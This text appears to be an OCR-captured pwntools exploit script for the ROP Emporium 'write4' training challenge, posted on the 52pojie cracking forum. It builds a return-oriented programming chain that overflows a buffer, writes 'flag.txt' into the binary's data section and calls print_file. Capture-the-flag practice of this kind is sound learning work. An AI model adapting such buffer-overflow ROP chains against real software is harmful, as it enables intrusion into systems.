 1 from pwn import *
2
3 p = process('./write4')
4
5 print_fileadd = 0x400510
6 dataadd = 0x601028
7 popadd = 0x400690
8 movadd = 0x400628
9 rdiadd = 0x400693
10
11 writedata = p64(popadd) + p64(dataadd) + b'flag.txt' + p64(movadd) + p64(rdiadd)
12 payload = b'a'*40 + writedata + p64(dataadd) + p64(print_fileadd)
13
14
15 p.sendline(payload)
16 p.interactive()
17
吾爱破解论坛
www.52pojie.cn